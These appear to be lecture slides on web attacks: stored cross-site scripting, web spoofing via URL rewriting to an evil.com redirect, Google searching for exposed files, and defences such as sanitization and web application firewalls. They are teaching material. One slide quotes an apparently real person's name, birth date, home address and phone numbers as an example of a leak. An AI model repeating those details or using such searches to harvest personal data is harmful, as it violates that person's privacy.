



# Stored Cross-Site Scripting

- Cross-site scripting can also be performed in a two step attack
	- First the JavaScript code is stored by the attacker as part of a message
	- Then the victim downloads and executes the code when a page containing the attacker's input is viewed
- Any web site that stores user content without sanitization, is vulnerable to this attack
	- Bulletin board systems
	- Blogs
	- Directories



- Man-in-the-middle attack that exploits a URL rewriting technique
- The user accesses a page that has been manipulated by the attacker
	- All the original URLs have been modified to point to the attacker host
	- The original URL is passed as a parameter http://www.yahoo.com becomes http://www.evil.com/cgi-bin/redirect?link=http://www.yahoo.com

# Web Spoofing

- When the user clicks on a link the malicious server is contacted
- The server uses the parameters to retrieve the correct page
- Then, the server rewrites all the URLs on the requested page
- The modified page is returned by the user
- The page content and all the information submitted with HTML forms is accessible (and modifiable) by the attacker
- By using an SSL connection the server can give a false sense of security to the user



# Let's Not Forget Google

- Google knows all
- Google does not forget anything...
- "VIGNA" does not return any (interesting) result :'-(
	- *"Ora Noe', coltivatore della terra, comincio' a piantare una vigna. Avendo bevuto il vino, si ubriaco'...*
- site:www.sssup.it filetype:txt reveals a considerable amount of private information
	- Anna LUCARIELLO: nata a Piano di Sorrento (NA) il 12 Maggio 1969, residente a Pisa, Via Molfetta 5, Tel. 050/522.811 (casa), Tel. 0348/622.2022 (cell.) nubile Master in Management dell'Innovazione A.A. ...

# Foiling Web Attacks

- Prevention
	- Sanitization, sanitization, sanitization!!
	- Code audits
	- Offline vulnerability analysis
	- Online vulnerability analysis
- Detection
	- Web-based Application Firewall
		- Signatures
		- Anomalies
- Containment
	- Data compartmentalization
	- Software isolation